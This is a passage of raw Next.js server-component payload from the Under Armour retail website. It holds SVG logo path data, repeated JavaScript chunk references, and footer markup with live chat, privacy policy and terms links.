0Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M43.6393 6.73344e-07H50.0171C50.8711 6.73344e-07 52.1143 -0.0104344 52.1143 2.56678C52.1143 4.25447 51.7919 4.33923 51.1084 4.85869C52.2568 5.08114 52.1052 6.72607 52.1052 7.57513C52.1052 8.00984 51.9622 7.99966 51.8486 7.99966H49.9791C49.59 7.99966 49.6852 7.30967 49.6852 6.94902C49.6852 5.96176 49.1911 6.00503 49.0012 6.00503H46.2495C45.9835 5.49549 45.4708 4.34966 45.4708 4.34966V7.67032C45.4708 7.9569 45.2151 7.99966 45.1197 7.99966H43.2404C43.3452 7.99966 43.0508 8.02053 43.0508 7.73395V0.689482C43.0508 0.190378 43.3643 6.73344e-07 43.6393 6.73344e-07ZM48.7169 2.11145H45.8798C45.4048 2.11145 45.4239 2.29139 45.4239 2.45097V3.88313H48.3469C49.761 3.88313 49.761 3.49016 49.761 3.07683C49.761 2.24889 49.7043 2.11145 48.7169 2.11145Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M65.3707 0C65.8684 0 66.357 0.233472 66.8857 1.30678C67.2414 2.07194 69.7223 6.75694 70.2415 7.73441V8H67.6579L66.916 6.59815H63.7734C63.7734 6.59815 63.2447 5.33316 63.0915 4.9827C62.8993 5.31226 61.8619 7.37299 61.5055 8H58.9121V7.8305C59.4408 6.7888 63.0518 0 63.0518 0H65.3707ZM64.556 2.22024C64.4438 2.42236 63.3762 4.44078 63.2952 4.62175C63.244 4.70637 63.2952 4.73823 63.4067 4.73823H65.7556C65.8878 4.73823 65.9181 4.70637 65.8778 4.62175C65.7963 4.44078 64.7795 2.42236 64.6777 2.20954C64.6473 2.15652 64.576 2.15652 64.556 2.22024Z\",\"fill\":\"currentColor\"}],\"$L22\",\"$L23\",\"$L24\",\"$L25\",\"$L26\",\"$L27\",\"$L28\"]}]}],\"$L29\",\"$L2a\"]}],\"$L2b\",\"$L2c\"]}]\n"])</script><script>self.__next_f.push([1,"2d:I[946917,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\"],\"default\"]\n2f:I[43273,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\"],\"default\"]\n35:I[268021,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\"],\"consentCookieLink\"]\n36:I[707478,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\","])</script><script>self.__next_f.push([1,"\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\"],\"AppDetails\"]\n37:I[268021,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\"],\"default\"]\n38:I[178474,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\"],\"ChallengeContainer\"]\n22:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M70.8296 6.73344e-07H77.2078C78.0619 6.73344e-07 79.3057 -0.0104344 79.3057 2.56678C79.3057 4.25447 78.9828 4.33923 78.2993 4.85869C79.448 5.08114 79.2957 6.72607 79.2957 7.57513C79.2957 8.00984 79.1536 7.99966 79.0395 7.99966H77.1703C76.7814 7.99966 76.8759 7.30967 76.8759 6.94902C76.8759 5.96176 76.3818 6.00503 76.1922 6.00503H73.4404C73.1743 5.49549 72.6622 4.34966 72.6622 4.34966V7.67032C72.6622 7.9569 72.4054 7.99966 72.3107 7.99966H70.4318C70.5361 7.99966 70.2422 8.02053 70.2422 7.73395V0.689482C70.2422 0.190378 70.5546 6.73344e-07 70.8296 6.73344e-07ZM75.9071 2.11145H73.07C72.5958 2.11145 72.6153 2.29139 72.6153 2.45097V3.88313H75.5374C76.952 3.88313 76.952 3.49016 76.952 3.07683C76.952 2.24889 76.8953 2.11145 75.9071 2.11145Z\",\"fill\":\"currentColor\"}]\n23:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M85.6099 8C85.1039 7.00268 83.6973 4.25528 82.7458 2.45201V7.43759C82.7458 7.66001 82.7755 8 82.2906 8H80.9143C80.3979 8 80.4382 7.66001 80.4382 7.43759V0.584618C80.4382 0.351257 80.4089 0.00134256 80.9143 0.00134256H83.2921C83.647 0.00134256 84.153 -0.0839093 84.7196 1.10427C85.1447 2.05909 86.0452 4.03235 86.6626 5.08184C87.3001 4.03235 88.221 2.05909 88.6456 1.10427C89.2025 -0.0839093 89.6983 0.00134256 90.093 0.00134256H92.4616C92.9474 0.00134256 92.8964 0.351257 92.8964 0.584618V7.43759C92.8964 7.66001 92.9675 8 92.4616 8H91.0748C90.5686 8 90.6089 7.66001 90.6089 7.43759V2.45201C89.648 4.25528 88.2511 7.00268 87.7257 8H85.6099Z\",\"fill\":\"currentColor\"}"])</script><script>self.__next_f.push([1,"]\n24:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M96.1633 8C93.9357 8 94.0349 5.48452 94.0349 3.85239C94.0349 2.35765 93.8743 0.0204552 96.6627 0H101.609C104.407 0 104.227 2.368 104.227 3.85239C104.227 5.48452 104.337 8 102.078 8H96.1633ZM100.64 5.95723C101.769 5.95723 101.729 4.72664 101.729 3.90464C101.729 3.16826 101.888 2.00989 100.419 2.00989H97.932C96.4726 2.00989 96.6428 3.16826 96.6428 3.90464C96.6428 4.72664 96.5723 5.95723 97.7021 5.95723H100.64Z\",\"fill\":\"currentColor\"}]\n25:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M108.139 8C105.411 8 105.363 5.68963 105.363 4.79944V0.593035C105.363 0.338587 105.344 0 105.83 0H107.243C107.7 0 107.672 0.359939 107.672 0.593035V4.79944C107.672 5.09659 107.719 5.90214 108.712 5.90214H111.077C112.051 5.90214 112.107 5.09659 112.107 4.79944V0.593035C112.107 0.359939 112.079 0 112.537 0H113.958C114.474 0 114.426 0.359939 114.426 0.593035V4.79944C114.426 5.68963 114.378 8 111.641 8H108.139Z\",\"fill\":\"currentColor\"}]\n26:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M116.149 6.73344e-07H122.527C123.381 6.73344e-07 124.624 -0.0104344 124.624 2.56678C124.624 4.25447 124.301 4.33923 123.618 4.85869C124.766 5.08114 124.614 6.72607 124.614 7.57513C124.614 8.00984 124.472 7.99966 124.358 7.99966H122.489C122.099 7.99966 122.194 7.30967 122.194 6.94902C122.194 5.96176 121.701 6.00503 121.511 6.00503H118.759C118.493 5.49549 117.981 4.34966 117.981 4.34966V7.67032C117.981 7.9569 117.725 7.99966 117.629 7.99966H115.751C115.855 7.99966 115.561 8.02053 115.561 7.73395V0.689482C115.561 0.190378 115.874 6.73344e-07 116.149 6.73344e-07ZM121.227 2.11145H118.389C117.915 2.11145 117.934 2.29139 117.934 2.45097V3.88313H120.857C122.271 3.88313 122.271 3.49016 122.271 3.07683C122.271 2.24889 122.214 2.11145 121.227 2.11145Z\",\"fill\":\"currentColor\"}]\n27:[\"$\",\"mask\",null,{\"id\":\"mask0_24_4899\",\"style\":{\"maskType\":\"luminance\"},\"maskUnits\":\"userSpaceOnUse\",\"x\":\"125\",\"y\":\"5\",\"width\":\"3\",\"height\":\"3\",\"children\":[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M125.943 5.91821H127.999V7.99999H125.943V5.91821Z\",\"fill\":\"white\"}]}]\n28:[\"$\",\"g\",null,{\"mask\":\"url(#mask0_24_4899)\",\"children\":[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M125.945 6.94297C125.945 6.37282 126.453 5.91821 126.969 5.91821C127.551 5.91821 128.001 6.37282 128.001 6.94297C128.001 7.51288 127.535 7.99999 126.945 7.99999C126.38 7.99999 125.945 7.51288 125.945 6.94297ZM126.969 7.74429C127.427 7.74429 127.755 7.39737 127.755 6.94302C127.755 6.49654 127.419 6.16638 126.944 6.16638C126.543 6.16638 126.166 6.52981 126.166 6.94302C126.166 7.39737 126.518 7.74429 126.969 7.74429ZM126.57 7.43849V6.5463C126.57 6.41449 126.586 6.38147 126.709 6.38147H127.159C127.372 6.38147 127.487 6.55544 127.487 6.72839C127.487 6.91023 127.405 7.05042 127.225 7.05042C127.283 7.1581 127.364 7.31506 127.422 7.41385C127.503 7.56318 127.283 7.59569 127.25 7.56318C127.118 7.37245 127.036 7.20712 126.947 7.07531H126.791V7.47176C126.791 7.57918 126.701 7.58807 126.651 7.58807C126.57 7.58807 126.57 7.50477 126.57 7.43849ZM126.781 6.81925H127.068C127.215 6.81925 127.239 6.77786 127.239 6.71182V6.69532C127.239 6.61252 127.215 6.56274 127.068 6.56274H126.781V6.81925Z\",\"fill\":\"currentColor\"}]}]\n2e:T55c,"])</script><script>self.__next_f.push([1,"M22.4104 11.6254C23.9981 12.2077 24.5 12.5908 24.5 12.5908H24.4927C24.4284 13.9568 23.2338 15.1645 21.351 16C23.2324 16.8348 24.4269 18.0461 24.4927 19.4092C24.4927 19.4092 23.9908 19.7909 22.4031 20.3746C21.0091 20.8862 19.9578 21 19.9578 21L19.9621 17.9972C19.9621 17.5747 19.8474 17.1872 19.5238 16.7494C18.3394 17.1799 17.2194 17.4448 15.9956 17.4448C14.7718 17.4448 13.6525 17.1799 12.4682 16.7494C12.146 17.1887 12.0298 17.5747 12.0298 17.9972L12.0349 21C12.0349 21 10.9829 20.8854 9.58883 20.3746C8.00193 19.7916 7.5 19.4092 7.5 19.4092C7.56429 18.0432 8.75885 16.8348 10.6417 16C8.76031 15.1645 7.56576 13.9532 7.5 12.5908C7.5 12.5908 8.00193 12.2091 9.58883 11.6254C10.9836 11.1131 12.0422 11 12.0422 11L12.0371 14.002C12.0371 14.4245 12.1518 14.8128 12.4755 15.2506C13.6598 14.8193 14.7791 14.5544 16.0029 14.5544C17.2267 14.5544 18.3467 14.8193 19.5311 15.2506C19.854 14.8106 19.9694 14.4245 19.9694 14.002L19.9651 11C19.9651 11 21.0164 11.1146 22.4104 11.6254ZM18.571 16.1649C18.6624 16.1007 18.7376 16.0467 18.8012 16C18.7376 15.9526 18.6624 15.8986 18.571 15.8344C17.9873 15.4213 17.1383 15.1375 16.0351 15.1375H15.962C14.8595 15.1375 14.0105 15.4213 13.426 15.8344C13.3354 15.8986 13.2602 15.9526 13.1966 16C13.2602 16.0467 13.3354 16.1007 13.426 16.1649C14.0105 16.5787 14.8595 16.8618 15.962 16.8618H16.0351C17.1383 16.8618 17.9865 16.5787 18.571 16.1649Z"])</script><script>self.__next_f.push([1,"29:[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-row\",\"children\":[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-wrapper\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-info\",\"children\":[[\"$\",\"div\",null,{\"className\":\"$undefined\",\"children\":[[\"$\",\"$L2d\",null,{}],[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__info-apps\",\"children\":[[\"$\",\"a\",\"shop\",{\"href\":\"/t/shop-app.html\",\"className\":\"Footer-module-scss-module__hjBIFG__apps-icons\",\"children\":[\"$\",\"svg\",null,{\"viewBox\":\"0 0 32 32\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":40,\"height\":40,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":1.5625,\"children\":[[\"$\",\"rect\",null,{\"width\":\"32\",\"height\":\"32\",\"rx\":\"7\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"$2e\",\"fill\":\"var(--AppIcon-logo-fill, var(--color-white, white))\"}]]}]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__info-payment\",\"children\":[[\"$\",\"h3\",null,{\"id\":\"footer-payment-methods-label\",\"children\":\"Accepted Payment Methods\"}],[\"$\",\"$L2f\",null,{}]]}]]}],[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__right-block\",\"children\":[[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-live-chat\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 48 48\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":24,\"height\":24,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"g\",null,{\"fill\":\"none\",\"fillRule\":\"evenodd\",\"children\":[\"$\",\"path\",null,{\"vectorEffect\":\"non-scaling-stroke\",\"d\":\"M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\"}]}]}],\"Live Chat\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],\"$L30\"]}],\"$L31\"]}],\"$L32\",\"$L33\",\"$L34\"]}]]}]}]\n"])</script><script>self.__next_f.push([1,"2a:[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-copy\",\"children\":[[\"$\",\"div\",null,{\"className\":\"$undefined\",\"children\":\"© 2026 Under Armour®, Inc.\"}],[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://privacy.underarmour.com/s/topic/0TO4V00000110aRWAQ/privacy-policy?language=en_US\",\"children\":\"Privacy Policy\"}]}],[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://privacy.underarmour.com/s/topic/0TO4V00000110jEWAQ/terms-and-conditions-of-use?language=en_US\",\"children\":\"Terms \u0026 Conditions\"}]}],[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://help.underarmour.com/s/article/UA-Rewards-Terms-and-Conditions\",\"children\":\"UA Rewards Terms\"}]}],\"$35\",[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://privacy.underarmour.com/s/article/Residents-of-the-United-States?language=en_US\",\"children\":\"US and California Privacy Policy\"}]}],[\"$\",\"$L36\",null,{}]]}]\n2b:[\"$\",\"$L37\",null,{}]\n2c:[\"$\",\"$L38\",null,{}]\n"])</script><script>self.__next_f.push([1,"39:I[103265,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\"],\"LocaleLink\"]\n3a:I[237594,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\"],\"HelpCenterLink\"]\n30:[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-live-chat--content\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 48 48\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"g\",null,{\"fill\":\"none\",\"fillRule\":\"evenodd\",\"children\":[\"$\",\"path\",null,{\"vectorEffect\":\"non-scaling-stroke\",\"d\":\"M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\"}]}]}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"a\",null,{\"href\":\"https://help.underarmour.com/s/?openchat\",\"children\":\"Chat Now\"}],[\"$\",\"div\",null,{\"children\":\"Monday - Sunday\"}]]}]]}]\n31:[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"$undefined\",\"children\":\"Live Chat\"}],\"$30\"]}]\n"])</script><script>self.__next_f.push([1,"32:[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-customer-service\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 48 48\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":24,\"height\":24,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"g\",null,{\"fill\":\"none\",\"fillRule\":\"evenodd\",\"children\":[\"$\",\"path\",null,{\"vectorEffect\":\"non-scaling-stroke\",\"d\":\"M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\"}]}]}],\"Need Help?\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],[\"$\",\"ul\",null,{\"aria-labelledby\":\"footer-customer-service-heading\",\"children\":[[\"$\",\"li\",\"chat-live-now\",{\"className\":\"Footer-module-scss-module__hjBIFG__footer-m-chat\",\"children\":[\"$\",\"$L39\",null,{\"href\":\"https://help.underarmour.com/s/?openchat\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Live Chat 